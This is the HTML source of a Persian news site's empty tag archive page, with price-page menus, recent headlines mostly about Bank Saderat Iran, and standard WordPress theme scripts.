		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">شرکت برق منطقه ای اصفهان</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349580 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c/" class="post-title post-url">
			مدیرعامل بانک صادرات ایران در افتتاحیه تراکنش یازدهم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349572 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b2-%d9%88%d8%a7%d9%85-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%aa%d8%a7-%d8%b3%d9%81%d8%aa%d9%87-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84%d8%9b-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%a7/" class="post-title post-url">
			از وام ازدواج تا سفته دیجیتال؛ خدمات تازه در نسخه جدید «سپینو» بانک صادرات ایران		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349570 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b4%d8%b1%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c%d8%a7%d9%86%d8%af%d9%88%d8%b1%d9%87%d8%a7/" class="post-title post-url">
			اطلاعات منتشرشده در گزارش میاندوره‌ای کدال نشان می‌دهد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349568 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%db%8c/" class="post-title post-url">
			محسن سیفی در پارلمان بخش خصوصی اقتصاد یزد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349565 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%db%8c%db%8c%d9%86-%d8%b1%d9%88%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%b4%d9%86%d8%a7%d8%b3%d9%86%d8%a7%d9%85%d9%87-%d8%a2%d8%ab%d8%a7%d8%b1-%d9%87%d9%86%d8%b1%db%8c-%d8%a8%d8%b1%da%af/" class="post-title post-url">
			آیین رونمایی از شناسنامه آثار هنری برگزار شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349563 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%a7%d8%b2-%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d9%85%d8%b7%d8%b1%d8%ad-%d8%b4/" class="post-title post-url">
			در بازدید محسن سیفی از پارس خودرو مطرح شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349558 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d9%84%d9%88%d8%aa%d9%88%d8%ab-%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%d8%b1%d8%a7-%d8%b1%db%8c%d8%b3%d8%aa-%da%a9%d9%86%db%8c%d9%85%d8%9f/" class="post-title post-url">
			چگونه بلوتوث اسپیکر را ریست کنیم؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349556 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d8%b2%d9%86%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d8%a7-%d9%87%d9%85%d8%b1%d8%a7%d9%87%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" class="post-title post-url">
			وزنه‌برداری ایران با همراهی بانک صادرات ایران قهرمان جهان شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349553 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ae%d9%88%d8%b4%d8%b4%d8%a7%d9%86%d8%b3-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%b7%db%b4-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" class="post-title post-url">
			برندگان خوش‌شانس جشنواره ۷۴ بانک صادرات ایران مشخص شدند		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349549 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b1%d8%b4%d8%af-%db%b6%db%b8-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%ae%d8%a7%d9%84%d8%b5-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7/" class="post-title post-url">
			رشد ۶۸ درصدی خالص درآمد عملیاتی بانک صادرات ایران در شش ماه نخست ۱۴۰۴		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2025783453 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"335081,349575,349470,349467,349464,349460,349457","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b96ca4a","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2025783453"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2025783453" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,644</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
				<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
<li><a href="https://saberinfa.ir/">کانال صابرین نیوز</a></li>
<li><a href="https://sofamobl.com/product-category/chester-sofa">مبل چستر</a></li>
      </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 